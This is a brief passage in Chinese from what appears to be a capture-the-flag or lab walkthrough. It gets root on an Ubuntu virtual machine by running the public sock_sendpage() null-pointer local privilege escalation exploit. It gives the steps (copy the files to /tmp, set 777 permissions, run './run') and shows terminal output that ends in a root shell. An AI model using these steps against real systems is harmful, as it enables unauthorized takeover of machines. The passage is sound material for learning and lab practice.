还可以使用sock_sendpage()空指针来提权,具体参考sock_sendpage() Local Privilege Escalation
按照里面的链接下载文件后,解压出来有好几个文件,全部放到目标机的tmp目录下,然后给777权限,直接运行run提权

1
2
3
4
5
6
7
8
9
10
11
root@kali:~/linux-sendpage3# ls
exploit.c exploit-pulseaudio.c run runcon-mmap_zero sesearch-mmap_zero

vmware@ubuntuvm:/tmp$ ls
exp exploit.c exploit-pulseaudio.c hello.cgi runcon-mmap_zero sqlMAUTWl
exploit exploit-pulseaudio exploit.so run sesearch-mmap_zero vmsplice.c
vmware@ubuntuvm:/tmp$ ./run
# id
uid=0(root) gid=0(root) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),104(scanner),111(lpadmin),112(admin),1000(vmware)
# whoami
root

成功提权!!!帅呆了!!!

Game over

不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…

The end,to be continue…